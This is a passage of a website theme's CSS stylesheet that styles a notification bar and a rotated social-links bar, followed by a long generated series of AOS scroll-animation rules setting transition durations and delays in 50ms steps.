    font-weight: 600; }
    .notification-bar .notification-link a:not(:hover) {
      color: currentColor; }
  .notification-bar .notification-btn {
    margin-top: 10px; }
  .notification-bar .clb-close {
    position: absolute;
    top: 2px;
    right: 2px; }
    .notification-bar .clb-close .ion {
      height: 40px;
      width: 40px;
      line-height: 40px;
      font-size: 18px; }
  .notification-bar.active {
    opacity: 1;
    visibility: visible; }

/*--------------------------------------------------------------
## Socialbar
--------------------------------------------------------------*/
.clb-social {
  right: 40px;
  -webkit-transform-origin: 100% 50%;
      -ms-transform-origin: 100% 50%;
          transform-origin: 100% 50%;
  -webkit-transform: rotate(-90deg) translate(50%, -50%);
      -ms-transform: rotate(-90deg) translate(50%, -50%);
          transform: rotate(-90deg) translate(50%, -50%);
  margin-right: 0;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-social {
      right: 30px; } }
  @media screen and (max-width: 1024px) {
    .clb-social {
      right: 30px; } }
  @media screen and (max-width: 768px) {
    .clb-social {
      right: 20px; } }
  .clb-social-holder {
    white-space: nowrap;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    list-style: none; }
    .clb-social-holder li {
      margin: 0px 5px; }
      .clb-social-holder li a:after {
        content: "/";
        display: inline;
        padding-left: 10px; }
      .clb-social-holder li:last-child a:after {
        display: none; }
    .clb-social-holder.icons li {
      padding: 0px 5px; }
      .clb-social-holder.icons li i {
        -webkit-transform: rotate(90deg);
            -ms-transform: rotate(90deg);
                transform: rotate(90deg); }
      .clb-social-holder.icons li a:after {
        display: none; }
  @media screen and (max-width: 768px) {
    .clb-social {
      color: #fff;
      visibility: hidden; } }

/*--------------------------------------------------------------
## AOS animation
--------------------------------------------------------------*/
body[data-aos-duration='50'] [data-aos], [data-aos][data-aos][data-aos-duration='50'] {
  -webkit-transition-duration: 50ms;
       -o-transition-duration: 50ms;
          transition-duration: 50ms; }

body[data-aos-delay='50'] [data-aos], [data-aos][data-aos][data-aos-delay='50'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='50'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='50'].aos-animate {
    -webkit-transition-delay: 50ms;
         -o-transition-delay: 50ms;
            transition-delay: 50ms; }

body[data-aos-duration='100'] [data-aos], [data-aos][data-aos][data-aos-duration='100'] {
  -webkit-transition-duration: 100ms;
       -o-transition-duration: 100ms;
          transition-duration: 100ms; }

body[data-aos-delay='100'] [data-aos], [data-aos][data-aos][data-aos-delay='100'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='100'].aos-animate {
    -webkit-transition-delay: 100ms;
         -o-transition-delay: 100ms;
            transition-delay: 100ms; }

body[data-aos-duration='150'] [data-aos], [data-aos][data-aos][data-aos-duration='150'] {
  -webkit-transition-duration: 150ms;
       -o-transition-duration: 150ms;
          transition-duration: 150ms; }

body[data-aos-delay='150'] [data-aos], [data-aos][data-aos][data-aos-delay='150'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='150'].aos-animate {
    -webkit-transition-delay: 150ms;
         -o-transition-delay: 150ms;
            transition-delay: 150ms; }

body[data-aos-duration='200'] [data-aos], [data-aos][data-aos][data-aos-duration='200'] {
  -webkit-transition-duration: 200ms;
       -o-transition-duration: 200ms;
          transition-duration: 200ms; }

body[data-aos-delay='200'] [data-aos], [data-aos][data-aos][data-aos-delay='200'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='200'].aos-animate {
    -webkit-transition-delay: 200ms;
         -o-transition-delay: 200ms;
            transition-delay: 200ms; }

body[data-aos-duration='250'] [data-aos], [data-aos][data-aos][data-aos-duration='250'] {
  -webkit-transition-duration: 250ms;
       -o-transition-duration: 250ms;
          transition-duration: 250ms; }

body[data-aos-delay='250'] [data-aos], [data-aos][data-aos][data-aos-delay='250'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='250'].aos-animate {
    -webkit-transition-delay: 250ms;
         -o-transition-delay: 250ms;
            transition-delay: 250ms; }

body[data-aos-duration='300'] [data-aos], [data-aos][data-aos][data-aos-duration='300'] {
  -webkit-transition-duration: 300ms;
       -o-transition-duration: 300ms;
          transition-duration: 300ms; }

body[data-aos-delay='300'] [data-aos], [data-aos][data-aos][data-aos-delay='300'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='300'].aos-animate {
    -webkit-transition-delay: 300ms;
         -o-transition-delay: 300ms;
            transition-delay: 300ms; }

body[data-aos-duration='350'] [data-aos], [data-aos][data-aos][data-aos-duration='350'] {
  -webkit-transition-duration: 350ms;
       -o-transition-duration: 350ms;
          transition-duration: 350ms; }

body[data-aos-delay='350'] [data-aos], [data-aos][data-aos][data-aos-delay='350'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='350'].aos-animate {
    -webkit-transition-delay: 350ms;
         -o-transition-delay: 350ms;
            transition-delay: 350ms; }

body[data-aos-duration='400'] [data-aos], [data-aos][data-aos][data-aos-duration='400'] {
  -webkit-transition-duration: 400ms;
       -o-transition-duration: 400ms;
          transition-duration: 400ms; }

body[data-aos-delay='400'] [data-aos], [data-aos][data-aos][data-aos-delay='400'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='400'].aos-animate {
    -webkit-transition-delay: 400ms;
         -o-transition-delay: 400ms;
            transition-delay: 400ms; }

body[data-aos-duration='450'] [data-aos], [data-aos][data-aos][data-aos-duration='450'] {
  -webkit-transition-duration: 450ms;
       -o-transition-duration: 450ms;
          transition-duration: 450ms; }

body[data-aos-delay='450'] [data-aos], [data-aos][data-aos][data-aos-delay='450'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='450'].aos-animate {
    -webkit-transition-delay: 450ms;
         -o-transition-delay: 450ms;
            transition-delay: 450ms; }

body[data-aos-duration='500'] [data-aos], [data-aos][data-aos][data-aos-duration='500'] {
  -webkit-transition-duration: 500ms;
       -o-transition-duration: 500ms;
          transition-duration: 500ms; }

body[data-aos-delay='500'] [data-aos], [data-aos][data-aos][data-aos-delay='500'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='500'].aos-animate {
    -webkit-transition-delay: 500ms;
         -o-transition-delay: 500ms;
            transition-delay: 500ms; }

body[data-aos-duration='550'] [data-aos], [data-aos][data-aos][data-aos-duration='550'] {
  -webkit-transition-duration: 550ms;
       -o-transition-duration: 550ms;
          transition-duration: 550ms; }

body[data-aos-delay='550'] [data-aos], [data-aos][data-aos][data-aos-delay='550'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='550'].aos-animate {
    -webkit-transition-delay: 550ms;
         -o-transition-delay: 550ms;
            transition-delay: 550ms; }

body[data-aos-duration='600'] [data-aos], [data-aos][data-aos][data-aos-duration='600'] {
  -webkit-transition-duration: 600ms;
       -o-transition-duration: 600ms;
          transition-duration: 600ms; }

body[data-aos-delay='600'] [data-aos], [data-aos][data-aos][data-aos-delay='600'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='600'].aos-animate {
    -webkit-transition-delay: 600ms;
         -o-transition-delay: 600ms;
            transition-delay: 600ms; }

body[data-aos-duration='650'] [data-aos], [data-aos][data-aos][data-aos-duration='650'] {
  -webkit-transition-duration: 650ms;
       -o-transition-duration: 650ms;
          transition-duration: 650ms; }

body[data-aos-delay='650'] [data-aos], [data-aos][data-aos][data-aos-delay='650'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='650'].aos-animate {
    -webkit-transition-delay: 650ms;
         -o-transition-delay: 650ms;
            transition-delay: 650ms; }

body[data-aos-duration='700'] [data-aos], [data-aos][data-aos][data-aos-duration='700'] {
  -webkit-transition-duration: 700ms;
       -o-transition-duration: 700ms;
          transition-duration: 700ms; }

body[data-aos-delay='700'] [data-aos], [data-aos][data-aos][data-aos-delay='700'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='700'].aos-animate {
    -webkit-transition-delay: 700ms;
         -o-transition-delay: 700ms;
            transition-delay: 700ms; }

body[data-aos-duration='750'] [data-aos], [data-aos][data-aos][data-aos-duration='750'] {
  -webkit-transition-duration: 750ms;
       -o-transition-duration: 750ms;
          transition-duration: 750ms; }

body[data-aos-delay='750'] [data-aos], [data-aos][data-aos][data-aos-delay='750'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='750'].aos-animate {
    -webkit-transition-delay: 750ms;
         -o-transition-delay: 750ms;
            transition-delay: 750ms; }

body[data-aos-duration='800'] [data-aos], [data-aos][data-aos][data-aos-duration='800'] {
  -webkit-transition-duration: 800ms;
       -o-transition-duration: 800ms;
          transition-duration: 800ms; }

body[data-aos-delay='800'] [data-aos], [data-aos][data-aos][data-aos-delay='800'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='800'].aos-animate {
    -webkit-transition-delay: 800ms;
         -o-transition-delay: 800ms;
            transition-delay: 800ms; }

body[data-aos-duration='850'] [data-aos], [data-aos][data-aos][data-aos-duration='850'] {
  -webkit-transition-duration: 850ms;
       -o-transition-duration: 850ms;
          transition-duration: 850ms; }

body[data-aos-delay='850'] [data-aos], [data-aos][data-aos][data-aos-delay='850'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='850'].aos-animate {
    -webkit-transition-delay: 850ms;
         -o-transition-delay: 850ms;
            transition-delay: 850ms; }

body[data-aos-duration='900'] [data-aos], [data-aos][data-aos][data-aos-duration='900'] {
  -webkit-transition-duration: 900ms;
       -o-transition-duration: 900ms;
          transition-duration: 900ms; }

body[data-aos-delay='900'] [data-aos], [data-aos][data-aos][data-aos-delay='900'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='900'].aos-animate {
    -webkit-transition-delay: 900ms;
         -o-transition-delay: 900ms;
            transition-delay: 900ms; }

body[data-aos-duration='950'] [data-aos], [data-aos][data-aos][data-aos-duration='950'] {
  -webkit-transition-duration: 950ms;
       -o-transition-duration: 950ms;
          transition-duration: 950ms; }

body[data-aos-delay='950'] [data-aos], [data-aos][data-aos][data-aos-delay='950'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='950'].aos-animate {
    -webkit-transition-delay: 950ms;
         -o-transition-delay: 950ms;
            transition-delay: 950ms; }

body[data-aos-duration='1000'] [data-aos], [data-aos][data-aos][data-aos-duration='1000'] {
  -webkit-transition-duration: 1000ms;
       -o-transition-duration: 1000ms;
          transition-duration: 1000ms; }

body[data-aos-delay='1000'] [data-aos], [data-aos][data-aos][data-aos-delay='1000'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1000'].aos-animate {
    -webkit-transition-delay: 1000ms;
         -o-transition-delay: 1000ms;
            transition-delay: 1000ms; }

body[data-aos-duration='1050'] [data-aos], [data-aos][data-aos][data-aos-duration='1050'] {
  -webkit-transition-duration: 1050ms;
       -o-transition-duration: 1050ms;
          transition-duration: 1050ms; }

body[data-aos-delay='1050'] [data-aos], [data-aos][data-aos][data-aos-delay='1050'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1050'].aos-animate {
    -webkit-transition-delay: 1050ms;
         -o-transition-delay: 1050ms;
            transition-delay: 1050ms; }

body[data-aos-duration='1100'] [data-aos], [data-aos][data-aos][data-aos-duration='1100'] {
  -webkit-transition-duration: 1100ms;
       -o-transition-duration: 1100ms;
          transition-duration: 1100ms; }

body[data-aos-delay='1100'] [data-aos], [data-aos][data-aos][data-aos-delay='1100'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1100'].aos-animate {
    -webkit-transition-delay: 1100ms;
         -o-transition-delay: 1100ms;
            transition-delay: 1100ms; }

body[data-aos-duration='1150'] [data-aos], [data-aos][data-aos][data-aos-duration='1150'] {
  -webkit-transition-duration: 1150ms;
       -o-transition-duration: 1150ms;
          transition-duration: 1150ms; }

body[data-aos-delay='1150'] [data-aos], [data-aos][data-aos][data-aos-delay='1150'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1150'].aos-animate {
    -webkit-transition-delay: 1150ms;
         -o-transition-delay: 1150ms;
            transition-delay: 1150ms; }

body[data-aos-duration='1200'] [data-aos], [data-aos][data-aos][data-aos-duration='1200'] {
  -webkit-transition-duration: 1200ms;
       -o-transition-duration: 1200ms;
          transition-duration: 1200ms; }

body[data-aos-delay='1200'] [data-aos], [data-aos][data-aos][data-aos-delay='1200'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1200'].aos-animate {
    -webkit-transition-delay: 1200ms;
         -o-transition-delay: 1200ms;
            transition-delay: 1200ms; }

body[data-aos-duration='1250'] [data-aos], [data-aos][data-aos][data-aos-duration='1250'] {
  -webkit-transition-duration: 1250ms;
       -o-transition-duration: 1250ms;
          transition-duration: 1250ms; }

body[data-aos-delay='1250'] [data-aos], [data-aos][data-aos][data-aos-delay='1250'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1250'].aos-animate {
    -webkit-transition-delay: 1250ms;
         -o-transition-delay: 1250ms;
            transition-delay: 1250ms; }

body[data-aos-duration='1300'] [data-aos], [data-aos][data-aos][data-aos-duration='1300'] {
  -webkit-transition-duration: 1300ms;
       -o-transition-duration: 1300ms;
          transition-duration: 1300ms; }

body[data-aos-delay='1300'] [data-aos], [data-aos][data-aos][data-aos-delay='1300'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1300'].aos-animate {
    -webkit-transition-delay: 1300ms;
         -o-transition-delay: 1300ms;
            transition-delay: 1300ms; }

body[data-aos-duration='1350'] [data-aos], [data-aos][data-aos][data-aos-duration='1350'] {
  -webkit-transition-duration: 1350ms;
       -o-transition-duration: 1350ms;
          transition-duration: 1350ms; }

body[data-aos-delay='1350'] [data-aos], [data-aos][data-aos][data-aos-delay='1350'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1350'].aos-animate {
    -webkit-transition-delay: 1350ms;
         -o-transition-delay: 1350ms;
            transition-delay: 1350ms; }

body[data-aos-duration='1400'] [data-aos], [data-aos][data-aos][data-aos-duration='1400'] {
  -webkit-transition-duration: 1400ms;
       -o-transition-duration: 1400ms;
          transition-duration: 1400ms; }

body[data-aos-delay='1400'] [data-aos], [data-aos][data-aos][data-aos-delay='1400'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1400'].aos-animate {
    -webkit-transition-delay: 1400ms;
         -o-transition-delay: 1400ms;
            transition-delay: 1400ms; }

body[data-aos-duration='1450'] [data-aos], [data-aos][data-aos][data-aos-duration='1450'] {
  -webkit-transition-duration: 1450ms;
       -o-transition-duration: 1450ms;
          transition-duration: 1450ms; }

body[data-aos-delay='1450'] [data-aos], [data-aos][data-aos][data-aos-delay='1450'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1450'].aos-animate {
    -webkit-transition-delay: 1450ms;
         -o-transition-delay: 1450ms;
            transition-delay: 1450ms; }

body[data-aos-duration='1500'] [data-aos], [data-aos][data-aos][data-aos-duration='1500'] {
  -webkit-transition-duration: 1500ms;
       -o-transition-duration: 1500ms;
          transition-duration: 1500ms; }

body[data-aos-delay='1500'] [data-aos], [data-aos][data-aos][data-aos-delay='1500'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1500'].aos-animate {
    -webkit-transition-delay: 1500ms;
         -o-transition-delay: 1500ms;
            transition-delay: 1500ms; }

body[data-aos-duration='1550'] [data-aos], [data-aos][data-aos][data-aos-duration='1550'] {
  -webkit-transition-duration: 1550ms;
       -o-transition-duration: 1550ms;
          transition-duration: 1550ms; }

body[data-aos-delay='1550'] [data-aos], [data-aos][data-aos][data-aos-delay='1550'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1550'].aos-animate {
    -webkit-transition-delay: 1550ms;
         -o-transition-delay: 1550ms;
            transition-delay: 1550ms; }

body[data-aos-duration='1600'] [data-aos], [data-aos][data-aos][data-aos-duration='1600'] {
  -webkit-transition-duration: 1600ms;
       -o-transition-duration: 1600ms;
          transition-duration: 1600ms; }

body[data-aos-delay='1600'] [data-aos], [data-aos][data-aos][data-aos-delay='1600'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1600'].aos-animate {
    -webkit-transition-delay: 1600ms;
         -o-transition-delay: 1600ms;
            transition-delay: 1600ms; }

body[data-aos-duration='1650'] [data-aos], [data-aos][data-aos][data-aos-duration='1650'] {
  -webkit-transition-duration: 1650ms;
       -o-transition-duration: 1650ms;
          transition-duration: 1650ms; }

body[data-aos-delay='1650'] [data-aos], [data-aos][data-aos][data-aos-delay='1650'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1650'].aos-animate {
    -webkit-transition-delay: 1650ms;
         -o-transition-delay: 1650ms;
            transition-delay: 1650ms; }

body[data-aos-duration='1700'] [data-aos], [data-aos][data-aos][data-aos-duration='1700'] {
  -webkit-transition-duration: 1700ms;
       -o-transition-duration: 1700ms;
          transition-duration: 1700ms; }

body[data-aos-delay='1700'] [data-aos], [data-aos][data-aos][data-aos-delay='1700'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1700'].aos-animate {
    -webkit-transition-delay: 1700ms;
         -o-transition-delay: 1700ms;
            transition-delay: 1700ms; }

body[data-aos-duration='1750'] [data-aos], [data-aos][data-aos][data-aos-duration='1750'] {
  -webkit-transition-duration: 1750ms;
       -o-transition-duration: 1750ms;
          transition-duration: 1750ms; }

body[data-aos-delay='1750'] [data-aos], [data-aos][data-aos][data-aos-delay='1750'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1750'].aos-animate {
    -webkit-transition-delay: 1750ms;
         -o-transition-delay: 1750ms;
            transition-delay: 1750ms; }

body[data-aos-duration='1800'] [data-aos], [data-aos][data-aos][data-aos-duration='1800'] {
  -webkit-transition-duration: 1800ms;
       -o-transition-duration: 1800ms;
          transition-duration: 1800ms; }

body[data-aos-delay='1800'] [data-aos], [data-aos][data-aos][data-aos-delay='1800'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1800'].aos-animate {
    -webkit-transition-delay: 1800ms;
         -o-transition-delay: 1800ms;
            transition-delay: 1800ms; }

body[data-aos-duration='1850'] [data-aos], [data-aos][data-aos][data-aos-duration='1850'] {
  -webkit-transition-duration: 1850ms;
       -o-transition-duration: 1850ms;
          transition-duration: 1850ms; }

body[data-aos-delay='1850'] [data-aos], [data-aos][data-aos][data-aos-delay='1850'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1850'].aos-animate {
    -webkit-transition-delay: 1850ms;
         -o-transition-delay: 1850ms;
            transition-delay: 1850ms; }

body[data-aos-duration='1900'] [data-aos], [data-aos][data-aos][data-aos-duration='1900'] {
  -webkit-transition-duration: 1900ms;
       -o-transition-duration: 1900ms;
          transition-duration: 1900ms; }

body[data-aos-delay='1900'] [data-aos], [data-aos][data-aos][data-aos-delay='1900'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1900'].aos-animate {
    -webkit-transition-delay: 1900ms;
         -o-transition-delay: 1900ms;
            transition-delay: 1900ms; }

body[data-aos-duration='1950'] [data-aos], [data-aos][data-aos][data-aos-duration='1950'] {
  -webkit-transition-duration: 1950ms;
       -o-transition-duration: 1950ms;
          transition-duration: 1950ms; }

body[data-aos-delay='1950'] [data-aos], [data-aos][data-aos][data-aos-delay='1950'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1950'].aos-animate {
    -webkit-transition-delay: 1950ms;
         -o-transition-delay: 1950ms;
            transition-delay: 1950ms; }

body[data-aos-duration='2000'] [data-aos], [data-aos][data-aos][data-aos-duration='2000'] {
  -webkit-transition-duration: 2000ms;
       -o-transition-duration: 2000ms;
          transition-duration: 2000ms; }

body[data-aos-delay='2000'] [data-aos], [data-aos][data-aos][data-aos-delay='2000'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2000'].aos-animate {
    -webkit-transition-delay: 2000ms;
         -o-transition-delay: 2000ms;
            transition-delay: 2000ms; }

body[data-aos-duration='2050'] [data-aos], [data-aos][data-aos][data-aos-duration='2050'] {
  -webkit-transition-duration: 2050ms;
       -o-transition-duration: 2050ms;
          transition-duration: 2050ms; }

body[data-aos-delay='2050'] [data-aos], [data-aos][data-aos][data-aos-delay='2050'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2050'].aos-animate {
    -webkit-transition-delay: 2050ms;
         -o-transition-delay: 2050ms;
            transition-delay: 2050ms; }

body[data-aos-duration='2100'] [data-aos], [data-aos][data-aos][data-aos-duration='2100'] {
  -webkit-transition-duration: 2100ms;
       -o-transition-duration: 2100ms;
          transition-duration: 2100ms; }

body[data-aos-delay='2100'] [data-aos], [data-aos][data-aos][data-aos-delay='2100'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2100'].aos-animate {
    -webkit-transition-delay: 2100ms;
         -o-transition-delay: 2100ms;
            transition-delay: 2100ms; }

body[data-aos-duration='2150'] [data-aos], [data-aos][data-aos][data-aos-duration='2150'] {
  -webkit-transition-duration: 2150ms;
       -o-transition-duration: 2150ms;
          transition-duration: 2150ms; }

body[data-aos-delay='2150'] [data-aos], [data-aos][data-aos][data-aos-delay='2150'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2150'].aos-animate {
    -webkit-transition-delay: 2150ms;
         -o-transition-delay: 2150ms;
            transition-delay: 2150ms; }

body[data-aos-duration='2200'] [data-aos], [data-aos][data-aos][data-aos-duration='2200'] {
  -webkit-transition-duration: 2200ms;
       -o-transition-duration: 2200ms;
          transition-duration: 2200ms; }

body[data-aos-delay='2200'] [data-aos], [data-aos][data-aos][data-aos-delay='2200'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2200'].aos-animate {
    -webkit-transition-delay: 2200ms;
         -o-transition-delay: 2200ms;
            transition-delay: 2200ms; }

body[data-aos-duration='2250'] [data-aos], [data-aos][data-aos][data-aos-duration='2250'] {
  -webkit-transition-duration: 2250ms;
       -o-transition-duration: 2250ms;
          transition-duration: 2250ms; }

body[data-aos-delay='2250'] [data-aos], [data-aos][data-aos][data-aos-delay='2250'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2250'].aos-animate {
    -webkit-transition-delay: 2250ms;
         -o-transition-delay: 2250ms;
            transition-delay: 2250ms; }

body[data-aos-duration='2300'] [data-aos], [data-aos][data-aos][data-aos-duration='2300'] {
  -webkit-transition-duration: 2300ms;
       -o-transition-duration: 2300ms;
          transition-duration: 2300ms; }

body[data-aos-delay='2300'] [data-aos], [data-aos][data-aos][data-aos-delay='2300'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2300'].aos-animate {
    -webkit-transition-delay: 2300ms;
         -o-transition-delay: 2300ms;
            transition-delay: 2300ms; }

body[data-aos-duration='2350'] [data-aos], [data-aos][data-aos][data-aos-duration='2350'] {
  -webkit-transition-duration: 2350ms;
       -o-transition-duration: 2350ms;
          transition-duration: 2350ms; }

body[data-aos-delay='2350'] [data-aos], [data-aos][data-aos][data-aos-delay='2350'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2350'].aos-animate {
    -webkit-transition-delay: 2350ms;
         -o-transition-delay: 2350ms;
            transition-delay: 2350ms; }

body[data-aos-duration='2400'] [data-aos], [data-aos][data-aos][data-aos-duration='2400'] {
  -webkit-transition-duration: 2400ms;
       -o-transition-duration: 2400ms;
          transition-duration: 2400ms; }

body[data-aos-delay='2400'] [data-aos], [data-aos][data-aos][data-aos-delay='2400'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2400'].aos-animate {
    -webkit-transition-delay: 2400ms;
         -o-transition-delay: 2400ms;
            transition-delay: 2400ms; }

body[data-aos-duration='2450'] [data-aos], [data-aos][data-aos][data-aos-duration='2450'] {
  -webkit-transition-duration: 2450ms;
       -o-transition-duration: 2450ms;
